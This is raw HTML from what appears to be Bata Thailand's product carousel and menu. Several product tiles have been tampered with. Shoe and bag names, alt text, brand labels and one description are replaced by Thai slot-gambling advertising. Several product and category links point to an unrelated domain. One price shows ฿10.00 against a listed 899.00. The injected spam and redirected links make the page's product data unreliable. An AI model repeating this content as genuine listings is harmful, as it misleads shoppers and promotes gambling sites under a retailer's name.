<!-- Tile product (PLP, carousel, minicart etc.)-->
<div class="analytics-product d-none unregistered 524M_2021_7516661"
    data-name="สล็อตเว็บตรง PG แตกหนัก | เว็บตรงไม่ผ่านเอเย่นต์ ฝากถอนวอลเลท"
    data-id="524M_2021_7516661"
    data-dimension1="524M_TA7516611103W"
    data-dimension2="7516661"
    data-dimension3="524M_2021_7516661"
    data-price="699.00"
    data-brand="BATA"
    data-category="TH_Women_Shoes_Heels"
    data-description="Bata Women's Formal Heels Feni 
● Formal heels from Bata 
● Walk with ease and elegant 
● Simply classic design with a contemporary touch
● Universally suitable for business to formal occasions"
    data-producturl="https://www.worldchessrating.com/"
    data-categoryurl="https://www.worldchessrating.com/th/en/women/shoes/heels/"
    data-imageurl="/img/namthip88.jpg?sw=200&amp;sh=200"
    data-color="BLACK"
    data-position="null"
    data-quantity="1.0"
    data-category1="Women"
    data-category2="Shoes"
    data-category3="Heels"
    data-gender-name="Ladies"
    data-stock-status="IN_STOCK"
></div>
<!-- the class unregistered will be removed only after the registration of the product in the impression pages -->
<!-- the position is populated for all the tiles except the plp ones -->
    </div>
</div><div class="experience-component experience-commerce_carousel_product-carouselProductTile">
    <div class="product" data-pid="524M_2024_6015086">
<!-- set of variables setted only to avoid nullpointer exception in console -->
<div class="product-tile cc-carousel-tile">
    <div class="image-container cc-image-container">
    <a href="https://www.bata.com/th/en/women/shoes/sandals/bata-comfit-women%27s-sandal-shoes-carcer---pink-6015086-524M_2024_6015086.html" class="js-analytics-productClick" data-analytics-product-id="524M_2024_6015086">
            <div class="cc-tile-image">
                <div class="image-1">
<div class="cc-container-dis-picture">
        <img 
        src="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-th-master-catalog/default/dw0455c41f/images/tile/6015086_1.jpg?sw=645 645w"
        srcset="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-th-master-catalog/default/dw0455c41f/images/tile/6015086_1.jpg?sw=202 202w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-th-master-catalog/default/dw0455c41f/images/tile/6015086_1.jpg?sw=404 404w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-th-master-catalog/default/dw0455c41f/images/tile/6015086_1.jpg?sw=600 600w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-th-master-catalog/default/dw0455c41f/images/tile/6015086_1.jpg?sw=1200 1200w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-th-master-catalog/default/dw0455c41f/images/tile/6015086_1.jpg?sw=645 645w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-th-master-catalog/default/dw0455c41f/images/tile/6015086_1.jpg?sw=1290 1290w" 
        sizes="(max-width: 1199px) 50vw, 25vw" 
        alt="สล็อตเว็บตรง PG แตกหนัก | เว็บตรงไม่ผ่านเอเย่นต์ ฝากถอนวอลเลท" 
        title="สล็อตเว็บตรง PG แตกหนัก | เว็บตรงไม่ผ่านเอเย่นต์ ฝากถอนวอลเลท" 
        class="b-lazyload"  
        width="822" height="822" 
        loading="lazy" />
</div>
                </div>
                    <div class="image-2">
<div class="cc-container-dis-picture">
        <img 
        src="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-th-master-catalog/default/dw7bad5d1a/images/tile/6015086_2.jpg?sw=645 645w"
        srcset="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-th-master-catalog/default/dw7bad5d1a/images/tile/6015086_2.jpg?sw=202 202w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-th-master-catalog/default/dw7bad5d1a/images/tile/6015086_2.jpg?sw=404 404w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-th-master-catalog/default/dw7bad5d1a/images/tile/6015086_2.jpg?sw=600 600w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-th-master-catalog/default/dw7bad5d1a/images/tile/6015086_2.jpg?sw=1200 1200w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-th-master-catalog/default/dw7bad5d1a/images/tile/6015086_2.jpg?sw=645 645w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-th-master-catalog/default/dw7bad5d1a/images/tile/6015086_2.jpg?sw=1290 1290w" 
        sizes="(max-width: 1199px) 50vw, 25vw" 
        alt="สล็อตเว็บตรง PG แตกหนัก | เว็บตรงไม่ผ่านเอเย่นต์ ฝากถอนวอลเลท" 
        title="สล็อตเว็บตรง PG แตกหนัก | เว็บตรงไม่ผ่านเอเย่นต์ ฝากถอนวอลเลท" 
        class="b-lazyload"  
        width="822" height="822" 
        loading="lazy" />
</div>
                    </div>
            </div>
    </a>
</div>
    <div class="tile-body">
<div class="pdp-link cc-pdp-link">
    <a class="link js-analytics-productClick" data-analytics-product-id="524M_2024_6015086" href="https://www.bata.com/th/en/women/shoes/sandals/bata-comfit-women%27s-sandal-shoes-carcer---pink-6015086-524M_2024_6015086.html" title="Go to the product  สล็อตเว็บตรง PG แตกหนัก | เว็บตรงไม่ผ่านเอเย่นต์ ฝากถอนวอลเลท">
        <span class="cc-tile-product-brand">สล็อตเว็บตรงแท้</span>
        <span class="cc-tile-product-name">สล็อตเว็บตรง PG แตกหนัก | เว็บตรงไม่ผ่านเอเย่นต์ ฝากถอนวอลเลท</span>
    </a>
</div>
        <a class="js-analytics-productClick" data-analytics-product-id="524M_2024_6015086" href="https://www.bata.com/th/en/women/shoes/sandals/bata-comfit-women%27s-sandal-shoes-carcer---pink-6015086-524M_2024_6015086.html">
    <div class="cc-price--wrapper">
        <span class="sales  ">
                <span class="cc-price" content="899.00">
                ฿ 10.00
            </span>
        </span>
    </div>
        </a>
        <div class="cc-tile-colors">
<div class="color-swatches cc-color-swatches">
    <div class="swatches changeTileSelection">
        <div class="cc-color-label">
            1
                Colour
            
        </div>
        <div class="cc-color-listing">
                    <div class="cc-color">
                                <a class="" href="https://www.bata.com/th/en/bata-comfit-women%27s-sandal-shoes-carcer-524M_TA601086135W.html?dwvar_524M__TA601086135W_color=Pink" data-refreshtileurl="https://www.bata.com/on/demandware.store/Sites-bata-th-Site/en_TH/Tile-Show?pid=524M_TA601086135W&amp;dwvar_524M__TA601086135W_color=Pink"
                                    data-classtorefresh="tile_524M_2024_6015086" title="PINK"
                                    data-color="Pink">
                                    <div class="cc-color-link-content-activate active">
                                            <!-- Case of a simple color -->
                                            <div class="cc-color-link-content"
                                            style="background-color:#ffc0cb">
                                            </div>
                                    </div>
                                </a>
                    </div>
        </div>
    </div>
</div>
        </div>
    </div>
    
</div>

<!-- Tile product (PLP, carousel, minicart etc.)-->
<div class="analytics-product d-none unregistered 524M_2024_6015086"
    data-name="สล็อตเว็บตรง PG แตกหนัก | เว็บตรงไม่ผ่านเอเย่นต์ ฝากถอนวอลเลท"
    data-id="524M_2024_6015086"
    data-dimension1="524M_TA601086135W"
    data-dimension2="6015086"
    data-dimension3="524M_2024_6015086"
    data-price="899.00"
    data-brand="BATA"
    data-category="TH_Women_Shoes_Sandals"
    data-description="สล็อตเว็บตรงแท้ PG แตกหนัก โบนัสแตกง่าย เว็บตรงไม่ผ่านเอเย่นต์ ฝากถอนผ่านวอลเลท ไม่มีขั้นต่ำ เล่นสล็อต PG ได้ทุกเกม เว็บสล็อต PG ที่ดีที่สุดในไทย!"
    data-producturl="https://www.worldchessrating.com/"
    data-categoryurl="https://www.worldchessrating.com/th/en/women/shoes/sandals/"
    data-imageurl="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-th-master-catalog/default/dw0455c41f/images/tile/6015086_1.jpg?sw=200&amp;sh=200"
    data-color="PINK"
    data-position="null"
    data-quantity="1.0"
    data-category1="Women"
    data-category2="Shoes"
    data-category3="Sandals"
    data-gender-name="Ladies"
    data-stock-status="IN_STOCK"
></div>
<!-- the class unregistered will be removed only after the registration of the product in the impression pages -->
<!-- the position is populated for all the tiles except the plp ones -->
    </div>
</div><div class="experience-component experience-commerce_carousel_product-carouselProductTile">
    <div class="product" data-pid="524M_2021_5718421">
<!-- set of variables setted only to avoid nullpointer exception in console -->
<div class="product-tile cc-carousel-tile">
    <div class="image-container cc-image-container">
    <a href="https://www.bata.com/th/en/women/shoes/sandals/bata-women%27s-thong-shoes---5718421-524M_2021_5718421.html" class="js-analytics-productClick" data-analytics-product-id="524M_2021_5718421">
            <div class="cc-tile-image">
                <div class="image-1">
<div class="cc-container-dis-picture">
        <img 
        src="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-th-master-catalog/default/dwebcb20b4/images/tile/5718421_1.jpg?sw=645 645w"
        srcset="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-th-master-catalog/default/dwebcb20b4/images/tile/5718421_1.jpg?sw=202 202w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-th-master-catalog/default/dwebcb20b4/images/tile/5718421_1.jpg?sw=404 404w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-th-master-catalog/default/dwebcb20b4/images/tile/5718421_1.jpg?sw=600 600w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-th-master-catalog/default/dwebcb20b4/images/tile/5718421_1.jpg?sw=1200 1200w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-th-master-catalog/default/dwebcb20b4/images/tile/5718421_1.jpg?sw=645 645w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-th-master-catalog/default/dwebcb20b4/images/tile/5718421_1.jpg?sw=1290 1290w" 
        sizes="(max-width: 1199px) 50vw, 25vw" 
        alt="Bata Women's Thong Shoes - 5718421" 
        title="Bata Women's Thong Shoes - 5718421" 
        class="b-lazyload"  
        width="822" height="822" 
        loading="lazy" />
</div>
                </div>
                
                    <div class="image-2">
                        

<div class="cc-container-dis-picture">
        <img 
        src="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-th-master-catalog/default/dw9d0d83a9/images/tile/5718421_2.jpg?sw=645 645w"
        srcset="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-th-master-catalog/default/dw9d0d83a9/images/tile/5718421_2.jpg?sw=202 202w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-th-master-catalog/default/dw9d0d83a9/images/tile/5718421_2.jpg?sw=404 404w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-th-master-catalog/default/dw9d0d83a9/images/tile/5718421_2.jpg?sw=600 600w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-th-master-catalog/default/dw9d0d83a9/images/tile/5718421_2.jpg?sw=1200 1200w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-th-master-catalog/default/dw9d0d83a9/images/tile/5718421_2.jpg?sw=645 645w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-th-master-catalog/default/dw9d0d83a9/images/tile/5718421_2.jpg?sw=1290 1290w" 
        sizes="(max-width: 1199px) 50vw, 25vw" 
        alt="Bata Women's Thong Shoes - 5718421" 
        title="Bata Women's Thong Shoes - 5718421" 
        class="b-lazyload"  
        width="822" height="822" 
        loading="lazy" />
</div>
                    </div>
                
            </div>
        
    </a>
</div>
    <div class="tile-body">
<div class="pdp-link cc-pdp-link">
    <a class="link js-analytics-productClick" data-analytics-product-id="524M_2021_5718421" href="https://www.bata.com/th/en/women/shoes/sandals/bata-women%27s-thong-shoes---5718421-524M_2021_5718421.html" title="Go to the product  Bata Women's Thong Shoes - 5718421">
        <span class="cc-tile-product-brand">BATA</span>
        <span class="cc-tile-product-name">Bata Women's Thong Shoes - 5718421</span>
    </a>
</div>
        <a class="js-analytics-productClick" data-analytics-product-id="524M_2021_5718421" href="https://www.bata.com/th/en/women/shoes/sandals/bata-women%27s-thong-shoes---5718421-524M_2021_5718421.html">
    <div class="cc-price--wrapper">
        <span class="sales  ">
                <span class="cc-price" content="199.00">
                ฿ 199.00
            </span>
        </span>
    </div>
        </a>
        <div class="cc-tile-colors">
<div class="color-swatches cc-color-swatches">
    <div class="swatches changeTileSelection">
        <div class="cc-color-label">
            1
                Colour
        </div>
        <div class="cc-color-listing">
                    <div class="cc-color">
                                <a class="" href="/th/en/%E0%B8%BAbata-women%27s-thong-shoes--524M_TA571421412W.html?dwvar_524M__TA571421412W_color=Off_White" data-refreshtileurl="https://www.bata.com/on/demandware.store/Sites-bata-th-Site/en_TH/Tile-Show?pid=524M_TA571421412W&amp;dwvar_524M__TA571421412W_color=Off_White"
                                    data-classtorefresh="tile_524M_2021_5718421" title="OFF WHITE"
                                    data-color="Off_White">
                                    <div class="cc-color-link-content-activate active">
                                            <!-- Case of a simple color -->
                                            <div class="cc-color-link-content"
                                            style="background-color:#f5f5f5">
                                            </div>
                                    </div>
                                </a>
                    </div>
        </div>
    </div>
</div>

        </div>
    </div>
    
</div>

<!-- Tile product (PLP, carousel, minicart etc.)-->
<div class="analytics-product d-none unregistered 524M_2021_5718421"
    data-name="Bata Women's Thong Shoes - 5718421"
    data-id="524M_2021_5718421"
    data-dimension1="524M_TA571421412W"
    data-dimension2="5718421"
    data-dimension3="524M_2021_5718421"
    data-price="199.00"
    data-brand="BATA"
    data-category="TH_Women_Shoes_Sandals"
    data-description="null"
    data-producturl="https://www.bata.com/th/en/%E0%B8%BAbata-women%27s-thong-shoes--524M_TA571421412W.html"
    data-categoryurl="https://www.worldchessrating.com/th/en/women/shoes/sandals/"
    data-imageurl="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-th-master-catalog/default/dwebcb20b4/images/tile/5718421_1.jpg?sw=200&amp;sh=200"
    data-color="OFF WHITE"
    data-position="null"
    data-quantity="1.0"
    data-category1="Women"
    data-category2="Shoes"
    data-category3="Sandals"
    data-gender-name="Ladies"
    data-stock-status="IN_STOCK"
></div>
<!-- the class unregistered will be removed only after the registration of the product in the impression pages -->
<!-- the position is populated for all the tiles except the plp ones -->
    </div>
</div><div class="experience-component experience-commerce_carousel_product-carouselProductTile">
    <div class="product" data-pid="524M_2021_6516303">
<!-- set of variables setted only to avoid nullpointer exception in console -->
<div class="product-tile cc-carousel-tile">
    <div class="image-container cc-image-container">
    <a href="https://www.bata.com/th/en/women/shoes/pumps/bata-women%27s-fomal-dress-shoes-1-inch---black-6516303-524M_2021_6516303.html" class="js-analytics-productClick" data-analytics-product-id="524M_2021_6516303">
            <div class="cc-tile-image">
                <div class="image-1">
<div class="cc-container-dis-picture">
        <img 
        src="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-th-master-catalog/default/dw07547d3a/images/tile/6516303_1.jpg?sw=645 645w"
        srcset="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-th-master-catalog/default/dw07547d3a/images/tile/6516303_1.jpg?sw=202 202w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-th-master-catalog/default/dw07547d3a/images/tile/6516303_1.jpg?sw=404 404w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-th-master-catalog/default/dw07547d3a/images/tile/6516303_1.jpg?sw=600 600w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-th-master-catalog/default/dw07547d3a/images/tile/6516303_1.jpg?sw=1200 1200w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-th-master-catalog/default/dw07547d3a/images/tile/6516303_1.jpg?sw=645 645w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-th-master-catalog/default/dw07547d3a/images/tile/6516303_1.jpg?sw=1290 1290w" 
        sizes="(max-width: 1199px) 50vw, 25vw" 
        alt="Bata Women's Fomal Dress Shoes 1 inch - Black 6516303" 
        title="Bata Women's Fomal Dress Shoes 1 inch - Black 6516303" 
        class="b-lazyload"  
        width="822" height="822" 
        loading="lazy" />
</div>
                </div>
                    <div class="image-2">
<div class="cc-container-dis-picture">
        <img 
        src="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-th-master-catalog/default/dw9c539dd4/images/tile/6516303_2.jpg?sw=645 645w"
        srcset="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-th-master-catalog/default/dw9c539dd4/images/tile/6516303_2.jpg?sw=202 202w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-th-master-catalog/default/dw9c539dd4/images/tile/6516303_2.jpg?sw=404 404w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-th-master-catalog/default/dw9c539dd4/images/tile/6516303_2.jpg?sw=600 600w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-th-master-catalog/default/dw9c539dd4/images/tile/6516303_2.jpg?sw=1200 1200w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-th-master-catalog/default/dw9c539dd4/images/tile/6516303_2.jpg?sw=645 645w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-th-master-catalog/default/dw9c539dd4/images/tile/6516303_2.jpg?sw=1290 1290w" 
        sizes="(max-width: 1199px) 50vw, 25vw" 
        alt="Bata Women's Fomal Dress Shoes 1 inch - Black 6516303" 
        title="Bata Women's Fomal Dress Shoes 1 inch - Black 6516303" 
        class="b-lazyload"  
        width="822" height="822" 
        loading="lazy" />
</div>
                    </div>
                
            </div>
        
    </a>
</div>
    <div class="tile-body">
<div class="pdp-link cc-pdp-link">
    <a class="link js-analytics-productClick" data-analytics-product-id="524M_2021_6516303" href="https://www.bata.com/th/en/women/shoes/pumps/bata-women%27s-fomal-dress-shoes-1-inch---black-6516303-524M_2021_6516303.html" title="Go to the product  Bata Women's Fomal Dress Shoes 1 inch - Black 6516303">
        <span class="cc-tile-product-brand">BATA</span>
        <span class="cc-tile-product-name">Bata Women's Fomal Dress Shoes 1 inch - Black 6516303</span>
    </a>
</div>
        <a class="js-analytics-productClick" data-analytics-product-id="524M_2021_6516303" href="https://www.bata.com/th/en/women/shoes/pumps/bata-women%27s-fomal-dress-shoes-1-inch---black-6516303-524M_2021_6516303.html">
    <div class="cc-price--wrapper">
        <span class="sales  ">
                <span class="cc-price" content="699.00">
                ฿ 699.00
            </span>
        </span>
    </div>
        </a>
        <div class="cc-tile-colors">
<div class="color-swatches cc-color-swatches">
    <div class="swatches changeTileSelection">
        <div class="cc-color-label">
            1
                Colour
        </div>
        <div class="cc-color-listing">
                    <div class="cc-color">
                                <a class="" href="/th/en/bata-women%27s-fomal-dress-shoes-1-inch-524M_TA6513031103W.html?dwvar_524M__TA6513031103W_color=Black" data-refreshtileurl="https://www.bata.com/on/demandware.store/Sites-bata-th-Site/en_TH/Tile-Show?pid=524M_TA6513031103W&amp;dwvar_524M__TA6513031103W_color=Black"
                                    data-classtorefresh="tile_524M_2021_6516303" title="BLACK"
                                    data-color="Black">
                                    <div class="cc-color-link-content-activate active">
                                            <!-- Case of a simple color -->
                                            <div class="cc-color-link-content"
                                            style="background-color:#000000">
                                            </div>
                                    </div>
                                </a>
                    </div>
        </div>
    </div>
</div>
        </div>
    </div>
</div>
<!-- Tile product (PLP, carousel, minicart etc.)-->
<div class="analytics-product d-none unregistered 524M_2021_6516303"
    data-name="Bata Women's Fomal Dress Shoes 1 inch - Black 6516303"
    data-id="524M_2021_6516303"
    data-dimension1="524M_TA6513031103W"
    data-dimension2="6516303"
    data-dimension3="524M_2021_6516303"
    data-price="699.00"
    data-brand="BATA"
    data-category="TH_Women_Shoes_Pumps"
    data-description="Bata Women's Fomal Dress Shoes 1 inch
● Mid-heel dress shoes from Bata  
● Simple and sophisticated design made with lightweighted and high quality materials 
● Suitable for  formal occasion"
    data-producturl="https://www.bata.com/th/en/bata-women%27s-fomal-dress-shoes-1-inch-524M_TA6513031103W.html"
    data-categoryurl="https://www.worldchessrating.com/th/en/women/shoes/pumps/"
    data-imageurl="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-th-master-catalog/default/dw07547d3a/images/tile/6516303_1.jpg?sw=200&amp;sh=200"
    data-color="BLACK"
    data-position="null"
    data-quantity="1.0"
    data-category1="Women"
    data-category2="Shoes"
    data-category3="Pumps"
    data-gender-name="Ladies"
    data-stock-status="IN_STOCK"
></div>
<!-- the class unregistered will be removed only after the registration of the product in the impression pages -->
<!-- the position is populated for all the tiles except the plp ones -->
    </div>
</div></div>
    </div>
</div>
</div></div>
</div></div></div>
    </ul>
</div>
</div><div class="cc-menu__secondLevel__wrapper-inner">
<div class="cc-menu__secondLevel__link-wrapper js-menuSecondLevelItem ">
        <a class="cc-menu__level__link cc-menu__secondLevel__link" href="https://www.bata.com/th/en/women/accessories/" data-menu-index="2" aria-label="Accessories" aria-expanded="false">
            <span class="cc-menu__level__title cc-menu__secondLevel__title">Accessories</span>
        </a>
        <svg class="iconClassCommon cc-menu__secondLevel-arrow-icon large">
    <use href="https://www.bata.com/on/demandware.static/Sites-bata-th-Site/-/en_TH/v1739275748615/images/sprite/sprite.svg#arrow-right-red" />
</svg>
</div>
<div class="cc-menu__level cc-menu__thirdLevel js-menuThirdLevel">
    <div class="cc-menu__thirdLevel-back d-lg-none js-backButton">
        <svg class="iconClassCommon cc-menu__thirdLevel-back-icon small">
    <use href="https://www.bata.com/on/demandware.static/Sites-bata-th-Site/-/en_TH/v1739275748615/images/sprite/sprite.svg#arrow-left-grey" />
</svg>
            <span class="cc-menu__thirdLevel-back-title">Women Accessories</span>
        
    </div>
    <ul class="cc-menu__thirdLevel__wrapper js-menuThirdLevelWrapper">
        <div class="experience-region experience-thirdLevelColumnRegion"><div class="experience-component experience-menu-menuSecondLevelColumn">



<div class="cc-menu__secondLevelColumn">
    
    <div class="cc-menu__secondLevelColumn__wrapper"><div class="cc-menu__secondLevelColumn__wrapper-inner">





    <div class="cc-menu__thirdLevelItemsSection">
        
            <span class="cc-menu__thirdLevelItemsSSection__title cc-menu__secondLevelColumn-title">
                Accessories categories
            </span>
        
        
            <a class="cc-menu__level__link cc-menu__thirdLevel__link" href="/th/en/women/accessories/backpacks/" aria-label="Backpacks">
                <span class="cc-menu__thirdLevel__title">Backpacks</span>
            </a>
        
            <a class="cc-menu__level__link cc-menu__thirdLevel__link" href="/th/en/women/accessories/bags/" aria-label="Bags">
                <span class="cc-menu__thirdLevel__title">Bags</span>
            </a>
        
            <a class="cc-menu__level__link cc-menu__thirdLevel__link" href="/th/en/women/accessories/shoe-care/" aria-label="Shoe Care">
                <span class="cc-menu__thirdLevel__title">Shoe Care</span>
            </a>
        
            <a class="cc-menu__level__link cc-menu__thirdLevel__link" href="/th/en/women/accessories/socks/" aria-label="Socks">
                <span class="cc-menu__thirdLevel__title">Socks</span>
            </a>
        
            <a class="cc-menu__level__link cc-menu__thirdLevel__link" href="/th/en/women/accessories/wallets/" aria-label="Wallets">
                <span class="cc-menu__thirdLevel__title">Wallets</span>
            </a>
        
        <a class="cc-menu__level__link cc-menu__thirdLevel__link" href="/th/en/women/accessories/">
            <span class="cc-menu__thirdLevel__title cc-menu__thirdLevel__showAll">Show all</span>
        </a>
    </div>

</div></div>
</div></div><div class="experience-component experience-menu-menuSecondLevelColumn">



<div class="cc-menu__secondLevelColumn">
    
    <div class="cc-menu__secondLevelColumn__wrapper"><div class="cc-menu__secondLevelColumn__wrapper-inner"><div class="cc-menu__productsSection">
    
        <span class="cc-menu__productsSection__title cc-menu__secondLevelColumn-title">
            TRENDING
        </span>
    
    <div class="cc-recommended-slider">
        <div class="experience-region experience-productsRegion"><div class="experience-component experience-commerce_carousel_product-carouselProductTile">
    <div class="product" data-pid="524M_2024_9049925_000">
        
            



<!-- set of variables setted only to avoid nullpointer exception in console -->





<div class="product-tile cc-carousel-tile">
    <div class="image-container cc-image-container">
    




    <a href="/th/en/women/accessories/bags/bata-red-label-ladies-bags---navy-9049925-524M_2024_9049925_000.html" class="js-analytics-productClick" data-analytics-product-id="524M_2024_9049925_000">
        
        
        
            <div class="cc-tile-image">
                <div class="image-1">
                    

<div class="cc-container-dis-picture">
        <img 
        src="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-th-master-catalog/default/dw4b259999/images/tile/9049925_1.jpg?sw=645 645w"
        srcset="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-th-master-catalog/default/dw4b259999/images/tile/9049925_1.jpg?sw=202 202w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-th-master-catalog/default/dw4b259999/images/tile/9049925_1.jpg?sw=404 404w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-th-master-catalog/default/dw4b259999/images/tile/9049925_1.jpg?sw=600 600w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-th-master-catalog/default/dw4b259999/images/tile/9049925_1.jpg?sw=1200 1200w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-th-master-catalog/default/dw4b259999/images/tile/9049925_1.jpg?sw=645 645w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-th-master-catalog/default/dw4b259999/images/tile/9049925_1.jpg?sw=1290 1290w" 
        sizes="(max-width: 1199px) 50vw, 25vw" 
        alt="สล็อตเว็บตรงแท้ Ladies Bags" 
        title="สล็อตเว็บตรงแท้ Ladies Bags" 
        class="b-lazyload"  
        width="822" height="822" 
        loading="lazy" />
</div>
                </div>
                
                    <div class="image-2">
                        

<div class="cc-container-dis-picture">
        <img 
        src="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-th-master-catalog/default/dw55bd6853/images/tile/9049925_2.jpg?sw=645 645w"
        srcset="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-th-master-catalog/default/dw55bd6853/images/tile/9049925_2.jpg?sw=202 202w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-th-master-catalog/default/dw55bd6853/images/tile/9049925_2.jpg?sw=404 404w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-th-master-catalog/default/dw55bd6853/images/tile/9049925_2.jpg?sw=600 600w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-th-master-catalog/default/dw55bd6853/images/tile/9049925_2.jpg?sw=1200 1200w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-th-master-catalog/default/dw55bd6853/images/tile/9049925_2.jpg?sw=645 645w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-th-master-catalog/default/dw55bd6853/images/tile/9049925_2.jpg?sw=1290 1290w" 
        sizes="(max-width: 1199px) 50vw, 25vw" 
        alt="สล็อตเว็บตรงแท้ Ladies Bags" 
        title="สล็อตเว็บตรงแท้ Ladies Bags" 
        class="b-lazyload"  
        width="822" height="822" 
        loading="lazy" />
</div>
                    </div>
                
            </div>
        
    </a>
</div>



    <div class="tile-body">
        
<div class="pdp-link cc-pdp-link">
    <a class="link js-analytics-productClick" data-analytics-product-id="524M_2024_9049925_000" href="/th/en/women/accessories/bags/bata-red-label-ladies-bags---navy-9049925-524M_2024_9049925_000.html" title="Go to the product  สล็อตเว็บตรงแท้ Ladies Bags - NAVY 9049925">
        <span class="cc-tile-product-brand">สล็อตเว็บตรงแท้</span>
        <span class="cc-tile-product-name">สล็อตเว็บตรงแท้ Ladies Bags - NAVY 9049925</span>
    </a>
</div>

        <a class="js-analytics-productClick" data-analytics-product-id="524M_2024_9049925_000" href="/th/en/women/accessories/bags/bata-red-label-ladies-bags---navy-9049925-524M_2024_9049925_000.html">
            
            
                
                
    
    
    <div class="cc-price--wrapper">
        
        
        

        <span class="sales  ">
            
            
            
                <span class="cc-price" content="799.00">
            
                ฿ 799.00


            </span>
        </span>

        
            
        
    </div>




                











    
    
            
            
    









            
        </a>

        <div class="cc-tile-colors">
            


    
        
            
                
            
        
            
                
            
        
    

    

<div class="color-swatches cc-color-swatches">
    <div class="swatches changeTileSelection">
        <div class="cc-color-label">
            2
            
                Colors
            
        </div>
        <div class="cc-color-listing">
            
                
                
                    <div class="cc-color">
                        
                            
                                <a class="" href="/th/en/bata-red-label-ladies-bags-524M_EL9049255521W.html?dwvar_524M__EL9049255521W_color=Navy" data-refreshtileurl="https://www.bata.com/on/demandware.store/Sites-bata-th-Site/en_TH/Tile-Show?pid=524M_EL9049255521W&amp;dwvar_524M__EL9049255521W_color=Navy"
                                    data-classtorefresh="tile_524M_2024_9049925_000" title="NAVY"
                                    data-color="Navy">
                                    <div class="cc-color-link-content-activate ">
                                        
                                            <!-- Case of a simple color -->
                                            <div class="cc-color-link-content"
                                            style="background-color:#000080">
                                            </div>
                                        
                                    </div>
                                </a>
                                
                            
                        
                            
